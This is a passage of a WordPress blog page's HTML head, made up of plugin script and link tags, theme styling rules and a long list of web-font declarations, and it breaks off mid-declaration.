<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/organic-customizer-widgets/public/js/jquery.backgroundbrightness.js?ver=6.8.3" id="organic-widgets-backgroundimagebrightness-js-js"></script>
<link rel="https://api.w.org/" href="https://khaleejesque.me/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://khaleejesque.me/wp-json/wp/v2/tags/4093" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://khaleejesque.me/xmlrpc.php?rsd" />
		<link rel="preload" href="https://khaleejesque.me/wp-content/plugins/absolute-reviews/fonts/absolute-reviews-icons.woff" as="font" type="font/woff" crossorigin>
				<link rel="preload" href="https://khaleejesque.me/wp-content/plugins/advanced-popups/fonts/advanced-popups-icons.woff" as="font" type="font/woff" crossorigin>
		<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<style type="text/css">
.entry-content .bsf-rt-reading-time,
.post-content .bsf-rt-reading-time {
background: #eeeeee;

color: #333333;

font-size: 15px;

margin-top: 
		1px;

margin-right: 
		1px;

margin-bottom: 
		1px;

margin-left: 
		1px;

padding-top: 
		0.5em;

padding-right: 
		0.7em;

padding-bottom: 
		0.5em;

padding-left: 
		0.7em;

width: max-content;

display: block;

min-width: 100px;

}

</style>
				<style type="text/css">
		.admin-bar .progress-container-top {
		background: #d3d3d3;
		height: 12px;

		}
		.progress-container-top {
		background: #d3d3d3;
		height: 12px;

		}
		.progress-container-bottom {
		background: #d3d3d3;
		height: 12px;

		} 
		.progress-bar {
		background: #000000;
		height: 12px;
		width: 0%;

		}           
		</style>
				<link rel="icon" href="https://khaleejesque.me/wp-content/uploads/2020/05/cropped-ksite-32x32.png" sizes="32x32" />
<link rel="icon" href="https://khaleejesque.me/wp-content/uploads/2020/05/cropped-ksite-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://khaleejesque.me/wp-content/uploads/2020/05/cropped-ksite-180x180.png" />
<meta name="msapplication-TileImage" content="https://khaleejesque.me/wp-content/uploads/2020/05/cropped-ksite-270x270.png" />
<style id="kirki-inline-styles">a:hover, .entry-content a, .must-log-in a, blockquote:before, .cs-bg-dark .pk-social-links-scheme-bold:not(.pk-social-links-scheme-light-rounded) .pk-social-links-link .pk-social-links-icon, .subscribe-title{color:#ffb500;}button, input[type="button"], input[type="reset"], input[type="submit"], .button, article .cs-overlay .post-categories a:hover, .post-prev-next .link-arrow, .post-format-icon > a, .cs-list-articles > li > a:hover:before, .pk-bg-primary, .pk-button-primary, .pk-badge-primary, h2.pk-heading-numbered:before, .cs-video-tools-default .cs-player-control:hover, .cs-bg-dark .pk-social-links-scheme-light-rounded .pk-social-links-link:hover .pk-social-links-icon, .footer-instagram .pk-instagram-username, .post-sidebar-shares .pk-share-buttons-link .pk-share-buttons-count, .wp-block-button .wp-block-button__link:not(.has-background), h2.is-style-cnvs-heading-numbered:before, .pk-featured-categories-vertical-list .pk-featured-count, .cnvs-block-posts-sidebar .cnvs-post-number, .adp-popup-type-notification-box .adp-popup-button, .adp-popup-type-notification-bar .adp-popup-button{background-color:#ffb500;}.cs-overlay-background:after, .cs-overlay-hover:hover .cs-overlay-background:after, .cs-overlay-hover:focus .cs-overlay-background:after, .cs-hero .hero-list .cs-post-thumbnail:hover a:after, .gallery-type-justified .gallery-item > .caption, .pk-zoom-icon-popup:after, .pk-widget-posts .pk-post-thumbnail:hover a:after{background-color:rgba(76,76,76,0.43);}.header-large .navbar-topbar{background-color:#FFFFFF;}.navbar-primary, .offcanvas-header{background-color:#FFFFFF;}.navbar-nav > .menu-item > a .pk-badge:after{border-color:#FFFFFF;}.navbar-nav .menu-item:not(.cs-mega-menu) .sub-menu, .navbar-nav .cs-mega-menu-has-categories .cs-mm-categories, .navbar-primary .navbar-dropdown-container{background-color:#ffffff;}.navbar-nav > li.menu-item-has-children > .sub-menu:after, .navbar-primary .navbar-dropdown-container:after{border-bottom-color:#ffffff;}button, input[type="button"], input[type="reset"], input[type="submit"], .wp-block-button:not(.is-style-squared) .wp-block-button__link, .button, .pk-button, .pk-scroll-to-top, .cs-overlay .post-categories a, .site-search [type="search"], .subcategories .cs-nav-link, .post-header .pk-share-buttons-wrap .pk-share-buttons-link, .pk-dropcap-borders:first-letter, .pk-dropcap-bg-inverse:first-letter, .pk-dropcap-bg-light:first-letter, .widget-area .pk-subscribe-with-name input[type="text"], .widget-area .pk-subscribe-with-name button, .widget-area .pk-subscribe-with-bg input[type="text"], .widget-area .pk-subscribe-with-bg button, .footer-instagram .instagram-username, .adp-popup-type-notification-box .adp-popup-button, .adp-popup-type-notification-bar .adp-popup-button{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.cs-input-group input[type="search"], .pk-subscribe-form-wrap input[type="text"]:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px;}.navbar-nav .sub-menu{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;}.post-media figure, .entry-thumbnail, .cs-post-thumbnail, .pk-overlay-thumbnail, .pk-post-thumbnail, .cs-hero-layout-boxed{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.meta-category .char{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;}body{font-size:1rem;letter-spacing:0px;}.cs-font-primary, button, .button, input[type="button"], input[type="reset"], input[type="submit"], .no-comments, .text-action, .archive-wrap .more-link, .share-total, .nav-links, .comment-reply-link, .post-tags .title-tags, .post-sidebar-tags a, .meta-category a, .read-more, .post-prev-next .link-text, .navigation.pagination .nav-links > span, .navigation.pagination .nav-links > a, .subcategories .cs-nav-link, .widget_categories ul li a, .entry-meta-details .pk-share-buttons-count, .entry-meta-details .pk-share-buttons-label, .pk-font-primary, .navbar-dropdown-btn-follow, .footer-instagram .instagram-username, .navbar-follow-instagram .navbar-follow-text, .navbar-follow-youtube .navbar-follow-text, .navbar-follow-facebook .navbar-follow-text, .pk-twitter-counters .number, .pk-instagram-counters .number, .navbar-follow .navbar-follow-counters .number, .footer-instagram .pk-instagram-username{font-size:0.75rem;letter-spacing:0px;text-transform:uppercase;}.wp-block-button .wp-block-button__link, .abr-review-item .abr-review-name{font-size:0.75rem;letter-spacing:0px;text-transform:uppercase;}input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], select, textarea, label, .cs-font-secondary, .post-meta, .archive-count, .page-subtitle, .site-description, figcaption, .post-tags a, .tagcloud a, .wp-block-image figcaption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-pullquote cite, .wp-block-pullquote footer, .wp-block-pullquote .wp-block-pullquote__citation, .post-format-icon, .comment-metadata, .says, .logged-in-as, .must-log-in, .wp-caption-text, .widget_rss ul li .rss-date, blockquote cite, .wp-block-quote cite, div[class*="meta-"], span[class*="meta-"], .navbar-brand .tagline, small, .post-sidebar-shares .total-shares, .cs-breadcrumbs, .cs-homepage-category-count, .navbar-follow-counters, .searchwp-live-search-no-results em, .searchwp-live-search-no-min-chars:after, .pk-font-secondary, .pk-instagram-counters, .pk-twitter-counters, .footer-copyright, .pk-instagram-item .pk-instagram-data .pk-meta, .navbar-follow-button .navbar-follow-text, .archive-timeline .entry-date, .archive-wrap .archive-timeline .entry-date span, .cs-video-tools-large .cs-tooltip, .abr-badge-primary{font-size:0.875rem;letter-spacing:0px;text-transform:none;}.meta-category a .char{font-family:Suez One;font-weight:400;text-transform:uppercase;}.entry-excerpt{font-size:0.875rem;line-height:1.5;}.entry-content{font-family:IBM Plex Serif;font-size:1.1rem;font-weight:400;letter-spacing:inherit;}.site-title{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:1.875rem;font-weight:700;text-transform:none;}.large-title{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:1.875rem;font-weight:700;text-transform:none;}.footer-title{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:1.875rem;font-weight:700;letter-spacing:0px;text-transform:none;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .comment-author .fn, blockquote, .pk-font-heading, .post-sidebar-date .reader-text, .wp-block-quote, .wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2, .wp-block-pullquote p, p.has-drop-cap:not(:focus):first-letter, .pk-font-heading, .cnvs-block-tabs .cnvs-block-tabs-button a{letter-spacing:0px;text-transform:none;}.title-block, .pk-font-block, .pk-widget-contributors .pk-author-posts > h6, .cnvs-block-section-heading{font-size:0.75rem;letter-spacing:0.025em;text-transform:uppercase;color:#000000;}.navbar-nav > li > a, .cs-mega-menu-child > a, .widget_archive li, .widget_categories li, .widget_meta li a, .widget_nav_menu .menu > li > a, .widget_pages .page_item a{font-family:inherit;font-size:0.875rem;letter-spacing:0px;text-transform:uppercase;}.navbar-nav .sub-menu > li > a, .widget_categories .children li a, .widget_nav_menu .sub-menu > li > a{font-size:0.875rem;letter-spacing:0px;text-transform:none;}.navbar-topbar .navbar-wrap{min-height:auto;}.navbar-primary .navbar-wrap, .navbar-primary .navbar-content{height:60px;}.offcanvas-header{flex:0 0 60px;}.post-sidebar-shares{top:calc( 60px + 20px );}.admin-bar .post-sidebar-shares{top:calc( 60px + 52px );}.header-large .post-sidebar-shares{top:calc( 60px * 2 + 52px );}.header-large.admin-bar .post-sidebar-shares{top:calc( 60px * 2 + 52px );}.footer-subscribe .pk-subscribe-form-wrap .pk-title{font-family:Alegreya Sans;font-size:3.75rem;font-weight:700;letter-spacing:-0.025em;line-height:1;text-transform:none;}.cs-hero-layout-fullwidth{min-height:auto;}.cs-hero-layout .cs-overlay-background:after{background-color:rgba(12,12,12,0.33);}@media (max-width: 599px){.pk-subscribe-with-name input[type="text"], .pk-subscribe-with-bg input[type="text"]{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}}/* hebrew */
@font-face {
  font-family: 'Suez One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/suez-one/taiJGmd_EZ6rqscQgOFMmouQ-A.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Suez One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/suez-one/taiJGmd_EZ6rqscQgOFAmouQ-A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Suez One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/suez-one/taiJGmd_EZ6rqscQgOFOmos.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizBREVNn1dOx-zrZ2X3pZvkTiUa6zgTjmbI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizBREVNn1dOx-zrZ2X3pZvkTiUa6zETjmbI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizBREVNn1dOx-zrZ2X3pZvkTiUa6zoTjmbI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizBREVNn1dOx-zrZ2X3pZvkTiUa6zsTjmbI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizBREVNn1dOx-zrZ2X3pZvkTiUa6zUTjg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizGREVNn1dOx-zrZ2X3pZvkTiUa4442m1TpjeOg.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizGREVNn1dOx-zrZ2X3pZvkTiUa4442m13pjeOg.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizGREVNn1dOx-zrZ2X3pZvkTiUa4442m1bpjeOg.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizGREVNn1dOx-zrZ2X3pZvkTiUa4442m1fpjeOg.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizGREVNn1dOx-zrZ2X3pZvkTiUa4442m1npjQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizDREVNn1dOx-zrZ2X3pZvkTiUS2zcLig.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizDREVNn1dOx-zrZ2X3pZvkTiUb2zcLig.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizDREVNn1dOx-zrZ2X3pZvkTiUQ2zcLig.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizDREVNn1dOx-zrZ2X3pZvkTiUR2zcLig.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizDREVNn1dOx-zrZ2X3pZvkTiUf2zc.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3s-CI5q1vxiQ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3s-CIwq1vxiQ.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3s-CI7q1vxiQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3s-CI6q1vxiQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3s-CI0q1s.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3A_yI5q1vxiQ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3A_yIwq1vxiQ.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3A_yI7q1vxiQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3A_yI6q1vxiQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3A_yI0q1s.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi2k_iI5q1vxiQ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi2k_iIwq1vxiQ.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi2k_iI7q1vxiQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi2k_iI6q1vxiQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi2k_iI0q1s.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqEd2i1dC.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqE52i1dC.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqEZ2i1dC.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqEl2i1dC.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqEV2i1dC.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqER2i1dC.woff2) format('woff2');
